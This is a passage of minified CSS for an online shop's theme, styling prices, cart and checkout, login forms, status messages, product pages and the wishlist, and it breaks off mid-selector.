.element-blocks .element .link:before{background:#0000 url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 63 99'%3E%3Cpath fill='%233b82f6' d='m59.8 57.6-38 38c-10.7 10.8-29.4-7-18.3-18l28-28L3.5 21C-8 9.5 12.2-6.5 21.7 3l38 38c4.4 5 4.4 12.3 0 16.6z'/%3E%3C/svg%3E") no-repeat 0 0;content:" "}.price-including-tax+.price-excluding-tax{font-size:15px}.price-including-tax+.price-excluding-tax:before{content:attr(data-label) ": "}.price-excluding-tax,.price-including-tax{white-space:nowrap}.price-excluding-tax .price,.price-including-tax .price{font-weight:600;line-height:1.625}.price-excluding-tax{display:block}[data-content-type$=block] .price-excluding-tax p:last-child{margin-bottom:1rem;margin-top:0}.price-container.price-tier_price{display:flex;gap:.25rem}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.price-container.price-tier_price>.price-including-tax+.price-excluding-tax:after{content:")"}.minicart-price .price{font-weight:400}.checkout-cart-index .title-wrapper{margin-left:-1.6rem;margin-right:-1.6rem;width:100vw;padding-left:1.6rem;padding-right:1.6rem}@media (min-width:1024px){.checkout-cart-index .title-wrapper{margin-left:0;margin-right:0;margin-top:4rem;width:100%;--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity));padding-left:2rem;padding-right:2rem;padding-top:2rem}}@media (min-width:1280px){.checkout-cart-index .title-wrapper{padding-left:4rem;padding-right:4rem;padding-top:4rem}}.checkout-cart-index .loading .load-spinner{display:flex}.checkout-cart-index input[type=number]::-webkit-inner-spin-button,.checkout-cart-index input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.checkout-cart-index .cart-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}#cart-drawer .free-shipping.under{border-color:#f11;color:#f11}#cart-drawer .free-shipping.over{border-color:#5cb85c;color:#5cb85c}#cart-drawer .minicart-categories ul li{border:1px solid #000;margin-bottom:14px}#cart-drawer .minicart-categories ul li a{display:block;width:100%;padding:8px 0}.checkout-onepage-success .opc-progress-bar{margin-top:2rem;display:flex;display:none;padding:0}@media (min-width:768px){.guided-selling #back-button.checkout-onepage-success .opc-progress-bar,.guided-selling #error-text.checkout-onepage-success .opc-progress-bar,.guided-selling #next-button.checkout-onepage-success .opc-progress-bar{visibility:hidden;display:block}}.guided-selling #back-button.checkout-onepage-success .opc-progress-bar,.guided-selling #error-text.checkout-onepage-success .opc-progress-bar,.guided-selling #next-button.checkout-onepage-success .opc-progress-bar{transition:unset}.guided-selling #back-button.checkout-onepage-success .opc-progress-bar{margin-right:0;width:0}@media (min-width:768px){.checkout-onepage-success .opc-progress-bar{display:flex}}.checkout-onepage-success .opc-progress-bar{counter-reset:i;font-size:0;list-style:none none}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item{position:relative;margin:0;display:flex;width:33.333333%;flex-grow:1;text-align:center;vertical-align:top}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item:before{position:absolute;top:19px;left:0;height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));transition:background .3s;content:""}.checkout-onepage-success .opc-progress-bar .opc-progress-bar-item span{display:inline-block;width:100%;overflow-wrap:break-word;padding-top:30px;text-align:center;font-size:16px;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.checkout-onepage-success .page-header .logo-wrapper{justify-content:flex-start}.checkout-onepage-success .page-header .logo-wrapper svg{margin:0}.checkout-onepage-success .page-header{border-style:none}.checkout-onepage-success #header{display:flex;height:92px;width:100%;align-items:center;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.checkout-cart-index .cataloglabel{display:none!important}#customer-login-container{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:3rem;column-gap:3rem;row-gap:3rem}@media (min-width:768px){#customer-login-container{grid-template-columns:repeat(2,minmax(0,1fr))}}.legal-switcher{margin-bottom:1.6rem}.legal-switcher .switch-field{display:flex;width:100%;border-width:1px;--tw-border-opacity:1;border-color:rgb(206 206 206/var(--tw-border-opacity));padding:5px}@media (min-width:768px){.legal-switcher .switch-field{width:-moz-fit-content;width:fit-content}}.legal-switcher .switch-field{height:-moz-max-content;height:max-content}.legal-switcher .switch-field .switch{display:flex;flex:1 1 0%;align-items:center;justify-content:center;width:-moz-max-content;width:max-content}.legal-switcher .switch-field .switch label{margin-bottom:0;display:flex;height:2.5rem;width:100%;min-width:10rem;cursor:pointer;align-items:center;justify-content:center;font-size:15px;font-weight:500;color:rgb(0 0 0/var(--tw-text-opacity));--tw-text-opacity:1}@supports (color:rgb(0 0 0/0)){.legal-switcher .switch-field .switch label{color:rgb(136 136 136/var(--tw-text-opacity))}}@media (min-width:768px){.legal-switcher .switch-field .switch label{min-width:12.5rem}}.legal-switcher .switch-field .switch input[name=person_type]{visibility:hidden;position:absolute;height:0;width:0}.legal-switcher .switch-field .switch input[name=person_type]:checked+label{cursor:default;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.registration-container input:not([type=checkbox]):not([type=radio]),.registration-container select{width:100%}.customer-address-form input:not([type=checkbox]),.customer-address-form select:not([type=checkbox]){width:100%}.form-edit-account .field input:not([type=checkbox]){width:50%}@media (min-width:768px){.account .sidebar-main .account-nav>.delimiter,.account .sidebar-main .title{display:none}}.form-email,.form-input,.form-multiselect,.form-select,.form-textarea,.input,input[type=email],input[type=number],input[type=text],textarea{min-height:44px;border-radius:0;border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.form-email:focus,.form-email:hover,.form-input:focus,.form-input:hover,.form-multiselect:focus,.form-multiselect:hover,.form-select:focus,.form-select:hover,.form-textarea:focus,.form-textarea:hover,.input:focus,.input:hover,input[type=email]:focus,input[type=email]:hover,input[type=number]:focus,input[type=number]:hover,input[type=text]:focus,input[type=text]:hover,textarea:focus,textarea:hover{border-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));box-shadow:unset}.form-radio:checked{background-clip:content-box;box-sizing:border-box;padding:4px;background-image:unset;transition:all .2s ease-in-out}.form-radio:checked,.form-radio:focus{border-color:#6b7280;border-width:1px;background-color:#0094ff}.form-radio:focus{outline:unset;--tw-ring-offset-width:0px;--tw-ring-color:none}.form-radio:checked:focus,.form-radio:checked:hover{border-color:#6b7280;border-width:1px;background-color:#0094ff}.form-checkbox{border:1px;transition:all .2s ease-in-out}.form-checkbox:checked{background-color:#0094ff;background-clip:content-box;box-sizing:border-box;padding:5px;transition:all .2s ease-in-out;background-image:unset}.form-checkbox:focus{outline:unset;--tw-ring-offset-width:0px;--tw-ring-color:none}.form-checkbox:checked:focus,.form-checkbox:checked:hover{background-color:#0094ff}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}[type=checkbox]{width:16px;height:16px;border-radius:3px;border:1px solid #ced4da;background:#0000}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover{background:#0000;background-repeat:no-repeat;background-position:50% 50%;background-size:12px 12px;border:1px solid #0094ff;background-image:url(../images/check.png)!important}[type=checkbox]:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;--tw-ring-color:#0000}[type=checkbox]:checked{background:#0000;background-repeat:no-repeat;background-position:50% 50%;background-size:12px 12px;border:1px solid #0094ff;background-image:url(../images/check.png)!important}#contact .field-with-animation .transparent-placeholder input::-moz-placeholder{color:#0000}#contact .field-with-animation .transparent-placeholder input::placeholder{color:#0000}#contact .field-with-animation label{opacity:0;transition-duration:.3s}#contact .field-with-animation .label-animation{opacity:1}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}input[type=number]{-moz-appearance:textfield}.page.messages{position:sticky;top:0;z-index:20}.page.messages .messages section#messages{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.page.messages .messages section#messages{max-width:480px}}@media (min-width:640px){.page.messages .messages section#messages{max-width:640px}}@media (min-width:768px){.page.messages .messages section#messages{max-width:768px}}@media (min-width:1024px){.page.messages .messages section#messages{max-width:1024px}}@media (min-width:1280px){.page.messages .messages section#messages{max-width:1280px}}@media (min-width:1320px){.page.messages .messages section#messages{max-width:1320px}}@media (min-width:1536px){.page.messages .messages section#messages{max-width:1536px}}.page.messages .messages section#messages{padding-top:.75rem;padding-bottom:.75rem}.catalog-product-view .product-info-main .page.messages .messages section#messages{padding:0}.catalog-product-view .product-info-main .page.messages .messages section#messages b{font-weight:600}.page.messages .messages section#messages{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.page.messages .messages section#messages{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.page.messages .messages section#messages{padding-left:3rem;padding-right:3rem}}.message{margin-bottom:.5rem;display:flex;width:100%;align-items:center;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity));padding:.5rem .5rem .5rem 1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.message.error{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.message.error svg{stroke:#ef4444}.message.error a{--tw-text-opacity:1!important;color:rgb(239 68 68/var(--tw-text-opacity))!important}.message.success{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity))}.message.success svg{stroke:#10b981}.message.success a{--tw-text-opacity:1!important;color:rgb(16 185 129/var(--tw-text-opacity))!important}.message.info,.message.notice{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.message.info svg,.message.notice svg{stroke:#ef4444}.message.info a,.message.notice a{--tw-text-opacity:1!important;color:rgb(239 68 68/var(--tw-text-opacity))!important}.message.warning{justify-content:flex-start;border-width:1px;--tw-border-opacity:1;border-color:rgb(245 158 11/var(--tw-border-opacity));background-color:initial;font-weight:400;--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity))}.message.warning svg{stroke:#f59e0b}.message.warning a{--tw-text-opacity:1!important;color:rgb(245 158 11/var(--tw-text-opacity))!important}.message [type=button]{margin-left:auto}.message a{text-decoration-line:underline}.product-item .price-container{display:block}[data-content-type$=block] .product-item .price-container p:last-child{margin-bottom:1rem;margin-top:0}.product-item .price-container .price{font-size:1.125rem;line-height:1.75rem;font-weight:600}.product-item .price-container .price-label{font-size:15px!important}.product-item .special-price .price-container .price-label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}.custom-p__icons img{width:42px}@media (max-width:768px){.product.item .product-wrapper{flex-direction:row;gap:1rem}.product.item .product-wrapper .product-item-link{text-align:left!important}.product.item .product-wrapper .product-item-photo img{width:100px!important}.product.item .product-wrapper .item-add-to-cart{display:none}@media (min-width:768px){.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart,.guided-selling #error-text.product.item .product-wrapper .item-add-to-cart,.guided-selling #next-button.product.item .product-wrapper .item-add-to-cart{visibility:hidden;display:block}}.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart,.guided-selling #error-text.product.item .product-wrapper .item-add-to-cart,.guided-selling #next-button.product.item .product-wrapper .item-add-to-cart{transition:unset}.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart{margin-right:0;width:0}.product.item .product-wrapper li{font-size:.75rem;line-height:1rem}.product.item .product-wrapper .stockstatus span{font-size:.75rem!important;line-height:1rem!important}.description-wrapper{position:relative}.description-wrapper [x-ref=description].less p{display:block;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:7.25rem}[data-content-type$=block] .description-wrapper [x-ref=description].less p p:last-child{margin-bottom:1rem;margin-top:0}.description-wrapper [x-ref=description].less p:not(:first-child){display:none}@media (min-width:768px){.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #error-text.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #next-button.description-wrapper [x-ref=description].less p:not(:first-child){visibility:hidden;display:block}}.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #error-text.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #next-button.description-wrapper [x-ref=description].less p:not(:first-child){transition:unset}.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child){margin-right:0;width:0}.description-wrapper .read-more{font-weight:700}.description-wrapper .read-more.less{position:absolute;top:0;right:0}}@media (max-width:400px){[data-role=sorter]{max-width:9rem}}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}[data-content-type$=block] .page-product-bundle .price-final_price .price-from .price-container p:last-child,[data-content-type$=block] .page-product-bundle .price-final_price .price-to .price-container p:last-child{margin-bottom:1rem;margin-top:0}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}[data-content-type$=block] .page-product-bundle .price-final_price .price-from .price-container .price-label p:last-child,[data-content-type$=block] .page-product-bundle .price-final_price .price-to .price-container .price-label p:last-child{margin-bottom:1rem;margin-top:0}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax,.page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax{margin-top:.25rem}.page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax .price,.page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax .price{font-size:1rem;line-height:1.5rem}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}#giftcard-preview-dialog .wrapper-inner{padding-top:1rem!important;padding-bottom:1rem!important}#giftcard-preview-dialog .wrapper-inner .main{display:flex;width:100%!important;max-width:100%;flex-direction:column}@media (min-width:768px){#giftcard-preview-dialog .wrapper-inner .main{width:-moz-max-content!important;width:max-content!important}}#giftcard-preview-dialog .wrapper-inner .main .footer,#giftcard-preview-dialog .wrapper-inner .main .header,#giftcard-preview-dialog .wrapper-inner .main .main-content{width:100%!important;padding:1rem!important}.custom-product .custom-p__icons img{width:42px}@media (min-width:1024px){.left-block,.right-block{width:48%;font-size:1rem;line-height:1.75}}.catalog-product-view [x-cloak]{display:none!important}.catalog-product-view .product-info-main .container{padding:0}.catalog-product-view .product-info-main .container b{font-weight:600}.catalog-product-view .similar-products .desktop-only-similar-products{display:none}@media (min-width:768px){.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .desktop-only-similar-products{visibility:hidden;display:block}}.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .desktop-only-similar-products{transition:unset}.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products{margin-right:0;width:0}@media (min-width:769px){.catalog-product-view .similar-products .desktop-only-similar-products{display:block;width:100%}[data-content-type$=block] .catalog-product-view .similar-products .desktop-only-similar-products p:last-child{margin-bottom:1rem;margin-top:0}.catalog-product-view .similar-products .mobile-only-similar-products{display:none}@media (min-width:768px){.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .mobile-only-similar-products{visibility:hidden;display:block}}.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .mobile-only-similar-products{transition:unset}.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products{margin-right:0;width:0}}@media (max-width:768px){.catalog-product-view .mobile-custom-accords{overflow-x:hidden}.catalog-product-view .mobile-custom-accords details[open] summary{--tw-bg-opacity:1;background-color:rgb(236 72 153/var(--tw-bg-opacity))}.catalog-product-view .mobile-custom-accords details[open] svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.catalog-product-view .mobile-custom-accords{width:100%}.catalog-product-view .mobile-custom-accords summary:focus-visible:focus{outline:2px solid #0000;outline-offset:2px}.catalog-product-view .mobile-custom-accords .fade-in{opacity:1;animation:fadeInOpacity .3s ease-in}@keyframes fadeInOpacity{0%{opacity:0}to{opacity:1}}.catalog-product-view .tooltip-content{--tw-shadow:0 2px 4px #2e67b766;--tw-shadow-colored:0 2px 4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.catalog-product-view .tooltip-content a,.catalog-product-view .tooltip-content b,.catalog-product-view .tooltip-content p{margin-bottom:0;font-size:14px}.tooltip-content-arrow{position:absolute;bottom:-8px;left:50%;height:0;width:0;--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-left-width:6px;border-right-width:6px;border-top-width:6px;border-left-color:#0000;border-right-color:#0000;--tw-border-opacity:1;border-top-color:rgb(36 126 229/var(--tw-border-opacity))}@media (min-width:768px){.tooltip-content-arrow{bottom:-6px}}.bg-blue-300{background-color:#0094ff}.product-time-accord-text{margin-bottom:1rem;font-size:15px;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}@media (min-width:768px){.product-time-accord-text{margin-top:0;font-size:1rem;line-height:1.5rem}}.cms-pdp-bottom-wrapper .pagebuilder-column-line{flex-wrap:wrap!important}.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:100%!important}@media (min-width:768px){.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:50%!important}}@media (min-width:1024px){.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:25%!important}}.cms-pdp-bottom-wrapper table{display:flex!important}.cms-pdp-bottom-wrapper table tbody{width:100%!important}.cms-pdp-bottom-wrapper picture{margin-top:auto;margin-bottom:auto;margin-right:.5rem;min-width:-moz-max-content;min-width:max-content}.cms-pdp-bottom-wrapper picture,.cms-pdp-bottom-wrapper picture img{height:2.5rem!important;width:2.5rem!important}.cms-pdp-bottom-wrapper a{text-decoration-line:underline}.cms-pdp-bottom-wrapper a:hover{text-decoration-line:none!important}.cms-pdp-bottom-wrapper p{margin-bottom:0;padding-top:0;padding-bottom:0}.cms-pdp-bottom-wrapper p:first-child{padding-top:1rem;font-size:1rem;line-height:1.5rem}.cms-pdp-bottom-wrapper p:last-child{padding-bottom:1rem;font-size:14px;--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.cms-pdp-bottom-wrapper td:has(img){display:flex}.cms-pdp-bottom-wrapper td:has(img) img{margin-top:auto;margin-bottom:auto;max-height:2.5rem;max-width:2.5rem}.cms-pdp-bottom-wrapper tr{display:flex!important}.cms-pdp-bottom-wrapper tr td{width:-moz-max-content!important;width:max-content!important}.cms-pdp-bottom-wrapper.desktop .pagebuilder-column:not(.whatsapp-column){display:none!important}@media (min-width:768px){.cms-pdp-bottom-wrapper.desktop .pagebuilder-column:not(.whatsapp-column){display:block!important}}.cms-pdp-bottom-wrapper.mobile{display:block}[data-content-type$=block] .cms-pdp-bottom-wrapper.mobile p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.cms-pdp-bottom-wrapper.mobile{display:none}}.cms-pdp-bottom-wrapper.mobile .whatsapp-column{display:none!important}.gallery-arrows button[disabled=disabled]{cursor:not-allowed;opacity:.3}@media (max-width:768px){.catalog-product-view #maincontent{margin-top:0}}.gallery-wrapper{width:100%;padding-top:0}@media (min-width:768px){.gallery-wrapper{grid-column-start:1;grid-row:span 2/span 2;grid-row-start:1;height:auto}}@media (max-width:768px){.gallery-wrapper{order:-1}.add-to-cart-wrapper{position:fixed;left:0;bottom:0;z-index:30;margin:0;display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-top-width:1px;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.95;padding:1rem;transform:translateY(100%);transition-property:transform;transition:.5s}.add-to-cart-wrapper.active{transform:translateY(0)}.add-to-cart-wrapper .qty-wrapper{width:100%}.add-to-cart-wrapper .add-to-cart-block{display:flex;width:100%;gap:.5rem}.add-to-cart-wrapper .add-to-cart-block .qty-cart{display:grid;width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:.5rem}.add-to-cart-wrapper .add-to-cart-block .chat-button{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.add-to-cart-wrapper .add-to-cart-block .chat-button{font-size:1rem;line-height:1.5rem}}.add-to-cart-wrapper .add-to-cart-block .chat-button svg{display:inline-flex}.add-to-cart-wrapper .add-to-cart-block .chat-button span{vertical-align:middle}.add-to-cart-wrapper .add-to-cart-block .chat-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.add-to-cart-wrapper .add-to-cart-block .chat-button{border-width:1px}.add-to-cart-wrapper .add-to-cart-block .chat-button,.add-to-cart-wrapper .add-to-cart-block .chat-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button{height:3rem;width:-moz-min-content;width:min-content}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{display:none}}.add-to-cart-wrapper .add-to-cart-block .chat-button svg{margin-right:.5rem;height:1.5rem;width:1.5rem}.add-to-cart-wrapper .add-to-cart-block button,.add-to-cart-wrapper .add-to-cart-block input{margin:0;height:3rem!important;width:100%}.add-to-cart-wrapper .add-to-cart-block button.qty-button{height:3rem!important;width:3rem}}@media (min-width:768px){.add-to-cart-wrapper{margin-top:1rem;margin-bottom:1rem;display:flex;flex-direction:column}.add-to-cart-wrapper .add-to-cart-block{display:flex;flex:1 1 0%;flex-direction:row;flex-wrap:wrap}@media (min-width:640px){.add-to-cart-wrapper .add-to-cart-block{flex-wrap:nowrap}}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{display:none}}.add-to-cart-wrapper .add-to-cart-block .qty-cart{display:flex;width:100%;flex-direction:row;gap:.5rem}}.upsell-product-slider .product.photo{width:5rem;min-width:5rem}.upsell-product-slider .product.photo .product-image-photo{margin-right:1rem;height:4rem;width:4rem!important}.upsell-product-slider .upsell-grid{margin-bottom:1rem;display:grid}.upsell-product-slider .upsell-grid .product:last-child{border-bottom-width:0}.upsell-product-slider select{background-position:right -.1rem center}.upsell-product-slider .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.upsell-product-slider .price-label,.guided-selling #error-text.upsell-product-slider .price-label,.guided-selling #next-button.upsell-product-slider .price-label{visibility:hidden;display:block}}.guided-selling #back-button.upsell-product-slider .price-label,.guided-selling #error-text.upsell-product-slider .price-label,.guided-selling #next-button.upsell-product-slider .price-label{transition:unset}.guided-selling #back-button.upsell-product-slider .price-label{margin-right:0;width:0}.upsell-product-slider .price-box{margin-right:1rem;height:auto!important;min-width:4rem;justify-content:flex-end}.upsell-product-slider .price,.upsell-product-slider .price-wrapper{font-size:1.125rem!important;line-height:1.75rem!important;font-weight:700!important;--tw-text-opacity:1!important;color:rgb(31 41 55/var(--tw-text-opacity))!important}.upsell-product-slider .upsell-price-label{display:flex;width:100%;justify-content:flex-end;padding-right:1rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.upsell-product-slider .qty-button{position:absolute!important}@media (max-width:460px){.upsell-product-slider .upsell-item .product-info{flex-wrap:wrap;justify-content:space-between}.upsell-product-slider .upsell-item .product-info .price-box{margin-right:0}.upsell-product-slider .upsell-item .product-info .upsell-price-label{padding-right:0}.upsell-product-slider .upsell-item .product-info .item-name{width:58.333333%}.upsell-product-slider .upsell-item .product-info .item-name .name{margin-bottom:1rem}.upsell-product-slider .upsell-item .cart-actions{display:flex;width:100%;justify-content:flex-end}}.wishlist-widget .price-box .old-price,.wishlist-widget .price-box .price-label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.wishlist-index-index .price-box{margin-top:auto}.wishlist-index-index .product-item-actions{margin-top:0;display:flex;flex-direction:row;justify-content:space-between;gap:1rem}.wishlist-index-index .product-item-actions .btn-remove{display:flex;height:3rem;width:100%;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;line-height:200%}.wishlist-index-index .product-item-actions .btn-remove svg{stroke:#fff}.wishlist-index-index .price-as-configured{display:flex;flex-direction:row;gap:.5rem}.wishlist-index-index .price-box{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.wishlist-index-index .price-box .price-wrapper .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.wishlist-index-index .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.wishlist-index-index .price-label,.guided-selling #error-text.wishlist-index-index .price-label,.guided-selling #next-button.wishlist-index-index .price-label{visibility:hidden;display:block}}.guided-selling #back-button.wishlist-index-index .price-label,.guided-selling #error-text.wishlist-index-index .price-label,.guided-selling #next-button.wishlist-index-index .price-label{transition:unset}.guided-selling #back-button.wishlist-index-index .price-label{margin-right:0;width:0}.wishlist-index-index .old-price .price-container .price,.wishlist-index-index .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700}.wishlist-index-index .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.wishlist-index-index .old-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1!important;color:rgb(177 177 177/var(--tw-text-opacity))!important;text-decoration-line:line-through}.account .actions-toolbar{border-top-width:0!important}.backdrop{position:fixed;inset:0;display:flex;height:100vh;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-bg-opacity:0.25}.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.product-item-search .price-box:has(.minimal-price-link) .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-label{visibility:hidden;display:block}}.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling 